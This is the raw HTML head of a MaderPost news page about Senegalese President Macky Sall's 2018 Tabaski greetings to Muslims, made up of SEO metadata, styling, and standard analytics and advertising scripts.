

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/
body_size: 25435
content:

<!DOCTYPE html>
<html lang="fr-FR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah - MaderPost</title><link rel="preload" as="image" imagesrcset="https://maderpost.com/wp-content/uploads/2018/07/Macky-Sall-5.jpg" imagesizes="(max-width: 801px) 100vw, 801px" /><link rel="preload" as="font" href="https://maderpost.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah" />
	<meta property="og:description" content="RELIGION &#8211; Le Président Macky Sall a souhaité mardi « à tous les musulmans sénégalais et à toute la communauté nationale (&#8230;) une excellente fête de Tabaski ». Il a présenté ses « voeux les meilleurs à toute la Ummah » et formulé « des prières pour la paix, la communion et l’esprit de résilience » à l&rsquo;occasion de L’Eid El Kebir célébré le même" />
	<meta property="og:url" content="https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/" />
	<meta property="og:site_name" content="MaderPost" />
	<meta property="article:publisher" content="https://www.facebook.com/Maderpostnews" />
	<meta property="article:published_time" content="2018-08-21T21:57:03+00:00" />
	<meta property="og:image" content="https://maderpost.com/wp-content/uploads/2018/07/Macky-Sall-5.jpg" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="249" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Charles Faye" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaderpostC" />
	<meta name="twitter:site" content="@MaderpostC" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Charles Faye" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#article","isPartOf":{"@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/"},"author":{"name":"Charles Faye","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6"},"headline":"Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah","datePublished":"2018-08-21T21:57:03+00:00","mainEntityOfPage":{"@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/"},"wordCount":150,"commentCount":0,"publisher":{"@id":"https://maderpost.com/#organization"},"image":{"@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/07/Macky-Sall-5.jpg","keywords":["Eid El Kebir","Macky Sall","Tabaski","Ummah"],"articleSection":["A la Une","Actualités","Société"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#respond"]}]},{"@type":"WebPage","@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/","url":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/","name":"Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah - MaderPost","isPartOf":{"@id":"https://maderpost.com/#website"},"primaryImageOfPage":{"@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#primaryimage"},"image":{"@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/07/Macky-Sall-5.jpg","datePublished":"2018-08-21T21:57:03+00:00","breadcrumb":{"@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#primaryimage","url":"https://maderpost.com/wp-content/uploads/2018/07/Macky-Sall-5.jpg","contentUrl":"https://maderpost.com/wp-content/uploads/2018/07/Macky-Sall-5.jpg","width":220,"height":249},{"@type":"BreadcrumbList","@id":"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://maderpost.com/"},{"@type":"ListItem","position":2,"name":"Page d’exemple","item":"https://maderpost.com/page-d-exemple/"},{"@type":"ListItem","position":3,"name":"Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah"}]},{"@type":"WebSite","@id":"https://maderpost.com/#website","url":"https://maderpost.com/","name":"MaderPost","description":"Digitalement vôtre ....","publisher":{"@id":"https://maderpost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maderpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://maderpost.com/#organization","name":"MaderCom","url":"https://maderpost.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/logo/image/","url":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","contentUrl":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","width":670,"height":134,"caption":"MaderCom"},"image":{"@id":"https://maderpost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Maderpostnews","https://x.com/MaderpostC"]},{"@type":"Person","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6","name":"Charles Faye","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","caption":"Charles Faye"},"url":"https://maderpost.com/author/unyi66exuv/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux" href="https://maderpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux des commentaires" href="https://maderpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah Flux des commentaires" href="https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maderpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maderpost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-6.css?ver=1768556740' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4088-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-4088.css?ver=1768556740' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://maderpost.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1b5fac;
--c-main-rgb: 27,95,172;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "IBM Plex Serif", Georgia, serif;
--title-size-n: 17px;
--title-size-m: 18px;
--title-size-l: 20px;
--main-width: 1220px;
--p-title-space: 7px;
--excerpt-mt: 13px;
--excerpt-size: 14px; }
.post-title:not(._) { letter-spacing: -0.025em; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 32px; --sidebar-sep-pad: 32px; }
.main-wrap > .main { margin-top: 30px; }
.smart-head-main .smart-head-mid { --head-h: 96px; }
.smart-head-main .smart-head-bot { --head-h: 51px; border-top-width: 1px; border-top-color: #e8e8e8; border-bottom-width: 2px; border-bottom-color: #dedede; }
.navigation-main .menu > li > a { font-size: 14.4px; font-weight: 600; }
.navigation-main .menu > li li a { font-size: 13px; }
.navigation-main { --nav-items-space: 16px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .spc-social { --spc-social-fs: 17px; --spc-social-size: 37px; }
.smart-head-main .hamburger-icon { width: 18px; }
.trending-ticker .heading { color: #f7f7f7; font-size: 13.8px; font-weight: 600; letter-spacing: .02em; margin-right: 30px; }
.trending-ticker .post-link { font-size: 13.8px; }
.trending-ticker { --max-width: 500px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: .02em; }
.post-meta .post-author > a { font-weight: 600; }
.block-head-f .heading { font-size: 16px; font-weight: 800; text-transform: uppercase; letter-spacing: .03em; }
.block-head-f { --space-below: 15px; --line-weight: 2px; --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #151516; }
.loop-grid-base .media { margin-bottom: 13px; }
.list-post { --list-p-media-width: 30%; --list-p-media-max-width: 85%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.1); }
.loop-small .media:not(i) { max-width: 75px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 600; }
.entry-content { font-family: "IBM Plex Serif", Georgia, serif; font-size: 17px; }
.site-s-light .entry-content { color: #000000; }
.post-share-float .share-text { font-size: 10px; }
.post-share-float .service { width: 38px; height: 38px; margin-bottom: 8px; border-radius: 50px; font-size: 16px; }
.s-post-modern .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-modern .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.s-head-large .sub-title { font-size: 17px; }
.site-s-light .s-head-large .sub-title { color: #515151; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #565656; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.a-wrap-2:not(._) { padding-top: 17px; padding-bottom: 17px; padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
@media (min-width: 1200px) { .s-head-large .post-title { font-size: 40px; } }
@media (min-width: 940px) and (max-width: 1200px) { :root { --sidebar-width: 280px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14.4px - 10px) * .7); }
.trending-ticker { --max-width: 400px; } }
@media (max-width: 767px) { .s-head-large .post-title { font-size: 29px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CIBM+Plex+Serif%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.2" id="grw-public-main-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNLHWF2H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["maderpost.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLHWF2H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://maderpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maderpost.com/wp-json/wp/v2/posts/31367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maderpost.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://maderpost.com/?p=31367' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="z7wWvcG20FPNrRlXwsHA"/>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="1Md4Kypumt-0jrEmfrq6VObz6-HGtkh1VssPXH_Q44U">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KNSQ88DR' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8787290755478199&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
